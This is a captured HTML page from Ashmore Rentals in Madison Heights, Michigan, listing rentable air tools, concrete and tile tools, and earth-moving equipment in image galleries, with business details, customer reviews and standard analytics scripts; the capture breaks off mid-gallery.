

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashmorerental.com/equipment-for-rent.html
body_size: 12694
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Tool & Equipment Rentals | Madison Heights, MI | Ashmore Rentals</title>
	<meta name="description" content="At Ashmore Rentals, we offer equipment and tool rentals for everything from excavators to step ladders, gardening tools to tile saws. Learn more here!
" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ashmorerental.com/equipment-for-rent.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Tool & Equipment Rentals | Madison Heights, MI | Ashmore Rentals">
<meta property="og:description" content="At Ashmore Rentals, we offer equipment and tool rentals for everything from excavators to step ladders, gardening tools to tile saws. Learn more here!
">
<meta property="og:image" content="https://www.ashmorerental.com/cm/dpl/images/content/423/walk_behind_weed_trimmer.JPG">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="At Ashmore Rentals, we offer equipment and tool rentals for everything from excavators to step ladders, gardening tools to tile saws. Learn more here!
">
<meta property="og:url" content="https://ashmorerental.com/equipment-for-rent.html">
<!-- end twitter open graph -->
    		<link rel="preload" as="image" href="/images/truck-rentals-bg.jpg">
		<link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One|Lato:300,300i,400,400i,500,500i,600,600i,700,700i,900,900i|Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1713467670350">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Equipment for Rent","description":"At Ashmore Rentals, we offer equipment and tool rentals for everything from excavators to step ladders, gardening tools to tile saws. Learn more here!\r\n","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Jim Ashmore Truck Rental","url":"https://www.ashmorerental.com"},"datePublished":"2021-06-21 00:00:00","dateModified":"2021-06-21 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Equipment for Rent","item":"https://www.ashmorerental.com/equipment-for-rent.html"}]},"url":"https://www.ashmorerental.com/equipment-for-rent.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPGWLFD');</script>
<!-- End Google Tag Manager -->


<!-- Hotjar Tracking Code for https://www.ashmorerental.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2484335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="application/ld+json">
    {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Ashmore Rentals",
  "description": "Is your commercial truck in the shop? Are you moving and need a van to haul all of your stuff to your new home? We have rental truck solutions for anyone in need of one. From flatbeds to stake trucks and everything in-between, we guarantee we have a vehicle to fit your needs. We also offer accessory rentals such as appliance dollies, furniture pads, tie-down straps, and more.",
  "logo": "https://www.ashmorerental.com/images/logo.png",
  "image": "https://www.ashmorerental.com/cm/dpl/images/create/truck-homepage-ashmore.jpg",
  "url": "https://www.ashmorerental.com/",
  "telephone": "248-548-7733",
  "pricerange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "29866 John R Rd",
    "addressLocality": "Madison Heights",
    "addressRegion": "MI",
    "postalCode": "48071",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/MNBG1mwUzqD436VF7",
  "areaServed": ["Madison Heights, MI"],
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"    ],
    "opens": "07:30",
    "closes": "17:00"
  }],
"geo": {
  "@type": "GeoCoordinates",
  "latitude": 42.512139103868584, 
  "longitude":  -83.10544239262339
    },
  "brand": {
    "@type": "Organization",
    "name": "Ashmore Rentals",
    "url": "https://www.ashmorerental.com/"
  },
  "serviceArea": {
    "@type": "AdministrativeArea",
    "geo": {
      "@type": "GeoShape",
      "postalcode": ["48071"]
    }
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": [
      "Truck Rentals",
      "Trailer Rentals",
      "Equipment Rentals",
      "Trailer Repairs & Hitch Installation",
      "Accessories for Sale"]
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "bestRating": "5.0",
    "reviewCount": "120"
  },
  "review": [
    {
      "@type": "Review",
      "name": "Ashmore Rentals",
      "datePublished": "March 06, 2024",
      "author": {
        "@type": "Person",
        "name": "Justin Dollar"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "I’ve done a few rentals with these guys. Nothing but good people over there. I recently rented a mini skid steer and dump trailer. The price was great, and the equipment helped me fly through my landscaping project. Def a return customer."
    },
    {
      "@type": "Review",
      "name": "Ashmore Rentals",
      "datePublished": "September 06, 2022",
      "author": {
        "@type": "Person",
        "name": "Jake Dove"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Have been using Ashmore rentals for years, these guys along with their employees are a pleasure to work with. They always have what I need to get the job done! Highly recommend these guys!"
    },
    {
      "@type": "Review",
      "name": "Ashmore Rentals",
      "datePublished": "May 01, 2021",
      "author": {
        "@type": "Person",
        "name": "Matt Fox"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Pat and his team have been our trusted service provider for all our trailering needs. The prices are fair and the work is top notch. Thank you for years of service on all our trailers and keeping safe hitches on our vehicles."
    }
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Ashmore Rentals",
  "url": "https://www.ashmorerental.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Ashmore Rentals",
  "url": "https://www.ashmorerental.com/",
  "logo": "https://www.ashmorerental.com/images/logo.png",
  "sameAs": "https://www.facebook.com/ashmorerental/"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9sdql1aihl");
</script></head>

<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPGWLFD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-423" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-5 large-3">
						<a href="/"><img width="334" height="150"	class="logo" src="/images/logo.png" alt="Jim Ashmore Truck Rental"></a>
					</div>
		<div class="small-7 large-9 columns">
			<div class="top-bar">
				<section class="title-bar">
											<a href="tel:2485487733"><i class="material-icons">phone</i></a>
															<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
				</section>
				<div class="row collapse">
					<div class="columns small-12">
						<div class="large-contact show-for-large">
															<span class="phone-title">
									We Have the Rental  Equipment You Need!								</span>
														<span class="phone-number">
								<a href="tel:2485487733">(248) 548-7733</a>
							</span>
						</div>
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-67"><a href="https://www.ashmorerental.com/trucks-for-rent.html" >Trucks for Rent</a></li><li class=" np-68"><a href="https://www.ashmorerental.com/trailers-for-rent.html" >Trailers for Rent</a></li><li class="active np-423"><a href="https://www.ashmorerental.com/equipment-for-rent.html" >Equipment for Rent</a></li><li class=" np-72"><a href="https://www.ashmorerental.com/trailer-repairs.html" >Trailer Repairs</a></li><li class=" np-71"><a href="https://www.ashmorerental.com/accessories-for-sale.html" >Parts For Sale</a></li><li class=" np-4"><a href="https://www.ashmorerental.com/contact-us.html" >Contact Us</a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

	<style media="screen">
		section.sub-banner {
			background-image: url('/images/truck-rentals-bg.jpg');
		}
	</style>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Equipment Rentals			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner full-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center text-center large-collapse"> <div class="large-7 small-12 columns"> <h1>Your One-Stop Shop&nbsp;for Tool and Equipment Rentals in Madison Heights, MI</h1> </div> </div> <hr> <div class="row large-collapse clearfix" id="moving-trucks"> <div class="large-5 small-12 large-order-2 large-offset-1 columns"><img alt="Yamaha Backhoe for rent from Jim Ashmore Truck Rental" class="noframe" src="/cm/dpl/images/create/ex_cab.JPG" style="height: 700px; width: 525px;"></div> <div class="large-6 small-12 large-order-1 columns"> <h2>Garden and Yard Equipment Rentals for Professionals and Homeowners&nbsp;</h2> <p>Keeping an attractive home and yard is a year-round project, not just a warm-weather task. In Michigan's four seasons, you'll need both leaf blowers and snow blowers. Whether you're a homeowner maintaining your landscape or a landscaper completing a large commercial project, you can find the heavy equipment rental you need at Ashmore Rentals.</p><p>Keep your lawn looking its best with our wide lawn and garden equipment selection. From mowers and trimmers to aerators and tillers, we have everything you need to maintain a healthy and beautiful yard.</p> <p style="text-align: center;"><a class="button secondary" href="/contact-us.html">Contact Ashmore Rentals</a></p> </div> </div> <hr> <div class="row large-collapse clearfix" id="stake-trucks"> <div class="large-6 small-12 columns"><img alt="Kubota construction/demolition truck for rent from Jim Ashmore Rental Truck in Madison Heights, MI" class="noframe" src="/cm/dpl/images/create/kubota_grading.JPEG" style="height: 700px; width: 933px;"></div> <div class="large-5 small-12 large-offset-1 columns"> <h2>Check Out Our Tool Rental Selection</h2> <p>Not everyone has a fully stocked toolbox, let alone a circular saw on their tool shelf. You might need a post hole digger or an auger. Most people don't keep these items in their storage shed since you only need them once in a lifetime. Let us know what you need, and there's a good chance that we have it!&nbsp;</p> <p><strong>If your project falls into one of these categories, we have what you need!</strong></p> <ul class="custom-list two-columns"> <li>Aerial and material handling</li> <li>Earth moving</li> <li>Demolition and concrete</li> <li>Lawn and garden</li> <li>Tree removal</li> <li>Floor cleaning and sanding</li> <li>Power and hand tools</li> <li>Pumps and generators</li> <li>Plumbing and drain cleaning</li> <li>Scaffolding and ladders</li> </ul> </div> </div> <h2 style="text-align: center;"><span><span>We Have Tool Rentals for All of Your Home or Commercial Needs</span></span></h2> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/PNEUMATIC_BREAKER__2_.jpg">
										<img width="728" height="1500" data-src="/cm/dpl/images/content/423/PNEUMATIC_BREAKER__2_.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/185_air_compressor.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/185_air_compressor.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/electric_and_portable_gas_powered_air_compressors.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/electric_and_portable_gas_powered_air_compressors.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/framing_nailer.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/framing_nailer.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/flooring_stapler.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/flooring_stapler.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/portable_air_compressor.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/portable_air_compressor.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/IMG_2705.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/IMG_2705.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/IMG_2706.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/IMG_2706.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/roofing_nailer.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/roofing_nailer.JPG">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="145" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/PNEUMATIC_BREAKER__2_.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/185_air_compressor.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/electric_and_portable_gas_powered_air_compressors.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/framing_nailer.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/flooring_stapler.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/portable_air_compressor.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/IMG_2705.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/IMG_2706.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/roofing_nailer.JPG">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Air Power</h3> <p>We have a large assortment of pneumatic tools for rent, complete with hoses and compressor attachments.</p> <ul class="custom-list two-columns"> <li>Air Compressors</li> <li>Brad Nailers</li> <li>Pneumatic Breakers</li> <li>Staplers</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/COMPACTOR_PLATE.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/COMPACTOR_PLATE.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/floor_grinder_single_wheel.jpg">
										<img width="300" height="325" data-src="/cm/dpl/images/content/423/floor_grinder_single_wheel.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/saw_cut_off_14_gas.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/saw_cut_off_14_gas.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/BREAKER_35LBS.jpg">
										<img width="786" height="1500" data-src="/cm/dpl/images/content/423/BREAKER_35LBS.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/cement_buggy_on_trailer.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/cement_buggy_on_trailer.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/breaker_pavement_electric.jpg">
										<img width="893" height="1500" data-src="/cm/dpl/images/content/423/breaker_pavement_electric.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/BRICK_PAVER_SAW.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/BRICK_PAVER_SAW.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/CEMENT_BUGGY.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/CEMENT_BUGGY.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/CEMENT_MIXER.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/CEMENT_MIXER.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/CONCRETE_FINISHING_TOOLS.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/CONCRETE_FINISHING_TOOLS.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/wet_tile_saws.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/wet_tile_saws.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/breakers.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/breakers.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/core_rig.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/core_rig.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/floor_grinder_dual_wheel.jpg">
										<img width="512" height="384" data-src="/cm/dpl/images/content/423/floor_grinder_dual_wheel.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/DIAMOND_DRILL_BITS.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/DIAMOND_DRILL_BITS.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/ELECTRIC_CEMENT_MIXER.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/ELECTRIC_CEMENT_MIXER.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/TILE_SAW.jpg">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/TILE_SAW.jpg">
									</a>
																					
									</div>										
								</li>
													</ul>
				</div>
				<div class="gallery-thumb-container show-for-medium">
					<ul class="slides">								<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/COMPACTOR_PLATE.jpg">
								</li>
																<li>
										<img width="276" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/floor_grinder_single_wheel.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/saw_cut_off_14_gas.JPG">
								</li>
																<li>
										<img width="157" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/BREAKER_35LBS.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/cement_buggy_on_trailer.JPG">
								</li>
																<li>
										<img width="178" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/breaker_pavement_electric.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/BRICK_PAVER_SAW.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/CEMENT_BUGGY.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/CEMENT_MIXER.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/CONCRETE_FINISHING_TOOLS.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/wet_tile_saws.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/breakers.JPG">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/core_rig.JPG">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/floor_grinder_dual_wheel.jpg">
								</li>
																<li>
										<img width="225" height="300"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/DIAMOND_DRILL_BITS.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/ELECTRIC_CEMENT_MIXER.jpg">
								</li>
																<li>
										<img width="300" height="225"  data-src="https://www.ashmorerental.com/cm/dpl/images/content/423/thumbs/TILE_SAW.jpg">
								</li>
													</ul>
				</div>
			</div> <div class="large-6 small-12 large-offset-1 columns"> <h3>Concrete, Brick, &amp; Tile</h3> <p>Have a hardscaping project and need the right concrete, brick, or tile tools. We have you covered.</p> <ul class="custom-list two-columns"> <li>14" Chop Saws</li> <li>Breakers 35 Lb</li> <li>Breakers 60 Lb</li> <li>Brick Pavers</li> <li>Brick Paver Saws</li> <li>Cement Buggies</li> <li>Cement Mixers</li> <li>Compactor Plates</li> <li>Concrete Finishing Tools</li> <li>Concrete Vibrators</li> <li>Core Drills</li> <li>Diamond Drill Bits</li> <li>Electric Cement Mixers</li> <li>Floor Grinders (Dual and Single Wheel)</li> <li>Roto Hammers</li> <li>Tile Breakers</li> <li>Tile Cutters</li> <li>Tile Saws</li> <li>Walk-Behind Concrete Saws</li> </ul> </div> </div> <hr> <div class="row align-center align-middle large-collapse clearfix" id="moving-trucks"> <div class="large-5 medium-6 small-12 columns">				<div class="gallery-img-container">
					<ul class="slides">
													<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/sod_cutters.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/sod_cutters.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/stump_grinder_sc30tx.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/stump_grinder_sc30tx.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/skid_steer_loader_bobcat_s530.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/skid_steer_loader_bobcat_s530.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/stump_grinder_rayco_rg25hd.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/stump_grinder_rayco_rg25hd.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/excavators.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/excavators.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/trencher_6__x_48_.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/trencher_6__x_48_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/trencher_6__x_36_.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/trencher_6__x_36_.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/MINI_LOADER.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/MINI_LOADER.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/mini_skid_steer_with_harley_rake_attachment.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/mini_skid_steer_with_harley_rake_attachment.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/mini_skid_auger.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/mini_skid_auger.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/mini_loader_grapple.jpg">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/mini_loader_grapple.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/kubota_101.JPG">
										<img width="1125" height="1500" data-src="/cm/dpl/images/content/423/kubota_101.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/loader_grapple.jpg">
										<img width="1478" height="1183" data-src="/cm/dpl/images/content/423/loader_grapple.jpg">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
									<a data-caption="" class="image-gallery" data-fancybox="gallery-'423" href="/cm/dpl/images/content/423/ex_open_cab.JPG">
										<img width="1500" height="1125" data-src="/cm/dpl/images/content/423/ex_open_cab.JPG">
									</a>
																					
									</div>										
								</li>
																<li>
									<div class="slide-content">
